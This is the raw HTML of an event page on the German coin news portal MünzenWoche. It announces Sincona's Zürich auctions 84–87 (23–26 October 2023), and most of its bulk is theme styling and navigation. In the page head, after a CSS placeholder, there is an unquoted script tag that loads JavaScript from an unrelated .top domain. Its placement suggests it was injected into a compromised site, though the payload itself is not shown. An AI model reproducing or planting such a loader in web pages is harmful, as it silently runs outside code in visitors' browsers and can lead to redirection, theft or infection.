	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="event-template-default single single-event postid-196037 ch-zuerich-sincona-6 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/ch-zuerich-sincona-5/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/ch-zuerich-sincona-6/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Mittwoch, 21.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697138984202e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697138984202e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697138984202e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/ch-zuerich-sincona-5/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/ch-zuerich-sincona-6/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-196037" class="post-196037 event type-event status-publish hentry event-categories-auktionen post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">CH-Zürich, Sincona</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-10-22T22:00:00+00:00" >23. Oktober 2023</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697138984d388_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697138984d388_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697138984d388_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-3065 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<h3><p>Auction 84-87: Ancient, Islamic,British, Russian and Swiss coins, banknotes and medals</p>
</h3>
<p>
	<strong>Datum/Zeit</strong><br/>
	23.10.2023 - 26.10.2023<br /><i>Ganztägig</i>
</p>

<p>
	<strong>Kategorien</strong>
		<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><a href="https://auktionen.sincona.com/de-ch/auctions/lots?$page=1&amp;$maxpagesize=20&amp;$sortby=lot_number&amp;$sortdir=asc&amp;cat_id=372" target="_blank" rel="noopener">https://auktionen.sincona.com</a></p>
<p>Kontakt: info@sincona.com</p>

	</div>
</div>
	<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_697138984d5d5_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_697138984d5d5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697138984d5d5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
